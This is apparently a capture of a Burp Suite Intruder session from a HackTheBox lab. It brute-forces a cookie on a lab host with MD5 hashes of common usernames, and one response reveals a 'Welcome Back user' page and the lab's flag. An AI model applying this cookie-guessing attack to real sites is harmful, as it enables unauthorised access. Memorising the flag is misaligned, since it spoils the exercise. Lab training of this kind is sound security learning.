 Sniper attack
Target
http://94.237.50.221:33449
Positions
Add §
Clear §
Auto §
1 GET /skills/ HTTP/1.1
2 Host: 94.237.50.221:33449
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
4 Accept: text/html,application/xhtml+xml,appli
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: cookie=§§
11
12
13
4. Intruder attack of http://94.237.50.221:33449
Results
Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code
8 ee11cbb19052e40b07aac0ca060c23ee 200
4 084e0343a0486ff05530df6c705c8bb4 200
0 200
1 63a9f0ea7bb98050796b649e85481845 200
2 21232f297a57a5a743894a0e4a801fc3 200
3 098f6bcd4621d373cade4e832627b4f6 200
5 caf9b6b99962bf5c2264824231d7a40c 200
6 b09c600fddc573f117449b3723f23d64 200
7 81c3b080dad537de7e10e0987a4bf52e 200
9 200ceb26807d6bf99fd6f4f0d1ca54d4 200
10 a189c633d9995e11bf8607170ec9a4b8 200
11 ff104b2dfab9fe8c0676587292a636d3 200
12 72ab8af56bddab33b269c5964b26620a 200
Request
Response
Pretty
Raw
Hex
Render
15 <head>
16 <meta charset="UTF-8">
17 <title>
Welcome
</title>
18
19 </head>
20
21 <body style="background-color: #141d2b; font-family: sans-serif; color: wh
22 <center>
23 <div class='control'>
24 <h1>
25 Welcome Back user
26 </h1>
27 </div>
28 <br>
<br>
29 HTB{fuzz1n6_my_f1r57_c00k13}
30 </center>
31 </body>
32
33 </html>